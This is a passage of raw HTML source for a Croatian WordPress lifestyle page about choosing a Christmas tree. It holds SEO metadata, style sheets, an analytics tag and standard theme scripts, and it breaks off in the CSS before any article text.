

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/
body_size: 342452
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>M2.hr Lifestyle &bull; Za ovaj Božić izaberite sebi najljepše drvce</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://m2.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="M2.hr Lifestyle &bull; Za ovaj Božić izaberite sebi najljepše drvce" />
	<meta property="og:description" content="Polako odbrojavamo dane do Božića, a pažnja nam se u potpunosti usmjerila na sređivanje i ukrašavanje naših domova i pronalazak odgovarajućeg drvca kojeg ćemo okititi. Ako muku mučite s time koje izabrati, možda imamo nekoliko savjeta koji će riješiti vaše brige. Za razliku od ostalih država, u Hrvatskoj se božićna drvca počinju prodavati sredinom prosinca, [&hellip;]" />
	<meta property="og:url" content="https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/" />
	<meta property="og:site_name" content="m2" />
	<meta property="article:published_time" content="2021-12-06T11:24:35+00:00" />
	<meta property="article:modified_time" content="2021-12-06T11:24:37+00:00" />
	<meta property="og:image" content="https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1299" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="m2.hr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="m2.hr" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#article","isPartOf":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/"},"author":{"name":"m2.hr","@id":"https://m2.hr/#/schema/person/e9cdaec455985e6e747fa41c14481cd1"},"headline":"Za ovaj Božić izaberite sebi najljepše drvce","datePublished":"2021-12-06T11:24:35+00:00","dateModified":"2021-12-06T11:24:37+00:00","mainEntityOfPage":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/"},"wordCount":707,"publisher":{"@id":"https://m2.hr/#organization"},"image":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg","articleSection":["Lifestyle"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/","url":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/","name":"M2.hr Lifestyle &bull; Za ovaj Božić izaberite sebi najljepše drvce","isPartOf":{"@id":"https://m2.hr/#website"},"primaryImageOfPage":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#primaryimage"},"image":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg","datePublished":"2021-12-06T11:24:35+00:00","dateModified":"2021-12-06T11:24:37+00:00","breadcrumb":{"@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#primaryimage","url":"https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg","contentUrl":"https://m2.hr/wp-content/uploads/2021/12/ralph-ravi-kayden-aN21jB8GfKs-unsplash.jpg","width":1920,"height":1299},{"@type":"BreadcrumbList","@id":"https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://m2.hr/"},{"@type":"ListItem","position":2,"name":"Za ovaj Božić izaberite sebi najljepše drvce"}]},{"@type":"WebSite","@id":"https://m2.hr/#website","url":"https://m2.hr/","name":"m2","description":"Metar kvadratni","publisher":{"@id":"https://m2.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://m2.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://m2.hr/#organization","name":"M2.hr","url":"https://m2.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/logo/image/","url":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","contentUrl":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","width":487,"height":320,"caption":"M2.hr"},"image":{"@id":"https://m2.hr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://m2.hr/#/schema/person/e9cdaec455985e6e747fa41c14481cd1","name":"m2.hr","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68d7ebea36b72d3f38b6da097afd4d96?s=96&d=mm&r=g","caption":"m2.hr"},"sameAs":["https://m2.hr"],"url":"https://m2.hr/author/m2-hr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal" href="https://m2.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal komentara" href="https://m2.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Za ovaj Božić izaberite sebi najljepše drvce Kanal komentara" href="https://m2.hr/2021/12/06/za-ovaj-bozic-izaberite-sebi-najljepse-drvce/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/m2.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://m2.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://m2.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://m2.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://m2.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7CLora%3A400%2C300%2C700%7CGelasio%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C700%2C500%2C600%7CGelasio%3A400%7CPlayfair+Display%3A400%7CRoboto%3A400%7CPlayfair+Display+SC%3A400%7CLora%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://m2.hr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://m2.hr/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://m2.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://m2.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://m2.hr/wp-json/wp/v2/posts/3166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m2.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://m2.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://m2.hr/?p=3166' />
<link rel="alternate" type="application/json+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F12%2F06%2Fza-ovaj-bozic-izaberite-sebi-najljepse-drvce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F12%2F06%2Fza-ovaj-bozic-izaberite-sebi-najljepse-drvce%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QF077J76QK"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QF077J76QK');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9422281220","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/m2.hr\/wp-admin\/","wpRestNonce":"9422281220","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/m2.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/m2.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dbe6e0";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b8664d7d2";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
